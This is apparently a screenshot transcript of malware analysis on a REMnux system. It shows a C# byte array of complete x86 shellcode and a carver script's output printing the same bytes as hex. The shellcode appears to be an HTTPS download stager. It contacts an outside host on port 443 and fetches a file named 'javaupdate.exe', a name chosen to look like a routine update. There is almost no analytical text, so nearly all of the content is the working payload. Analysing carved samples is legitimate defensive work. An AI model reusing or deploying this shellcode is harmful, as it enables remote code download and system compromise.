 Document6.txt
1 byte[] rsrc = new byte[464]
{0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30
,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff
,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2
,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85
,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3
,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d
,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58
,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b
,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff
,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68
,0x77,0x69,0x6e,0x69,0x89,0xe6,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0x31
,0xff,0x57,0x57,0x57,0x57,0x56,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xeb,0x63
,0x5b,0x31,0xc9,0x51,0x51,0x6a,0x03,0x51,0x51,0x68,0xbb,0x01,0x00,0x00,0x53
,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x4f,0x59,0x31,0xd2,0x52,0x68
,0x00,0x32,0xa0,0x84,0x52,0x52,0x52,0x51,0x52,0x50,0x68,0xeb,0x55,0x2e,0x3b
,0xff,0xd5,0x89,0xc6,0x6a,0x10,0x5b,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a
,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x31,0xff,0x57
,0x57,0x57,0x57,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x14
,0x4b,0x0f,0x84,0x71,0x00,0x00,0x00,0xeb,0xd1,0xe9,0x87,0x00,0x00,0x00,0xe8
,0xac,0xff,0xff,0xff,0x00,0xeb,0x6b,0x31,0xc0,0x5f,0x50,0x6a,0x02,0x6a,0x02
,0x50,0x6a,0x02,0x6a,0x02,0x57,0x68,0xda,0xf6,0xda,0x4f,0xff,0xd5,0x93,0x31
,0xc0,0x66,0xb8,0x04,0x03,0x29,0xc4,0x54,0x8d,0x4c,0x24,0x08,0x31,0xc0,0xb4
,0x03,0x50,0x51,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0x2d
,0x58,0x85,0xc0,0x74,0x16,0x6a,0x00,0x54,0x50,0x8d,0x44,0x24,0x0c,0x50,0x53
,0x68,0x2d,0x57,0xae,0x5b,0xff,0xd5,0x83,0xec,0x04,0xeb,0xce,0x53,0x68,0xc6
,0x96,0x87,0x52,0xff,0xd5,0x6a,0x00,0x57,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5
,0x6a,0x00,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0xe8,0x90,0xff,0xff,0xff,0x6a
,0x61,0x76,0x61,0x75,0x70,0x64,0x61,0x74,0x65,0x2e,0x65,0x78,0x65,0x00,0xe8
,0x0c,0xff,0xff,0xff,0x62,0x75,0x72,0x6e,0x2e,0x65,0x63,0x32,0x2d,0x31,0x33
,0x2d,0x37,0x2d,0x31,0x30,0x39,0x2d,0x31,0x32,0x31,0x2d,0x75,0x62,0x75,0x6e
,0x74,0x75,0x2d,0x32,0x30,0x30,0x34,0x2e,0x6c,0x6f,0x63,0x61,0x6c,0x00 };
2
EXPLORER
New
Open
OPEN DOCUMENTS (1)
Document6.txt
remnux@remnux: ~
remnux@remnux: ~
remnux@remnux: ~
remnux@remnux:~$ nano carver.py
remnux@remnux:~$ python3 carver.py
fce8890000006089e531d2648b52308b520c8b52148b72280fb74a2631ff31c0ac3c617c022c20c1cf0d01c7e2f052578b52
108b423c01d08b407885c0744a01d0508b48188b582001d3e33c498b348b01d631ff31c0acc1cf0d01c738e075f4037df83b
7d2475e2588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe0585f5a8b12eb865d686e65740068
77696e6989e654684c772607ffd531ff5757575756683a5679a7ffd5eb635b31c951516a03515168bb01000053506857899f
c6ffd5eb4f5931d252680032a08452525251525068eb552e3bffd589c66a105b688033000089e06a04506a1f566875469e86
ffd531ff5757575756682d06187bffd585c075144b0f8471000000ebd1e987000000e8acffffff00eb6b31c05f506a026a02
506a026a025768daf6da4fffd59331c066b8040329c4548d4c240831c0b40350515668129689e2ffd585c0742d5885c07416
6a0054508d44240c5053682d57ae5bffd583ec04ebce5368c6968752ffd56a005768318b6f87ffd56a0068f0b5a256ffd5e8
90ffffff6a6176617570646174652e65786500e80cffffff6275726e2e6563322d31332d372d3130392d3132312d7562756e
74752d323030342e6c6f63616c00
b'fce8890000006089e531d2648b52308b520c8b52148b72280fb74a2631ff31c0ac3c617c022c20c1cf0d01c7e2f052578b
52108b423c01d08b407885c0744a01d0508b48188b582001d3e33c498b348b01d631ff31c0acc1cf0d01c738e075f4037df8
3b7d2475e2588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe0585f5a8b12eb865d686e657400
6877696e6989e654684c772607ffd531ff5757575756683a5679a7ffd5eb635b31c951516a03515168bb0100005350685789
9fc6ffd5eb4f5931d252680032a08452525251525068eb552e3bffd589c66a105b688033000089e06a04506a1f566875469e
86ffd531ff5757575756682d06187bffd585c075144b0f8471000000ebd1e987000000e8acffffff00eb6b31c05f506a026a
02506a026a025768daf6da4fffd59331c066b8040329c4548d4c240831c0b40350515668129689e2ffd585c0742d5885c074
166a0054508d44240c5053682d57ae5bffd583ec04ebce5368c6968752ffd56a005768318b6f87ffd56a0068f0b5a256ffd5
e890ffffff6a6176617570646174652e65786500e80cffffff6275726e2e6563322d31332d372d3130392d3132312d756275
6e74752d323030342e6c6f63616c00 \n'
remnux@remnux:~$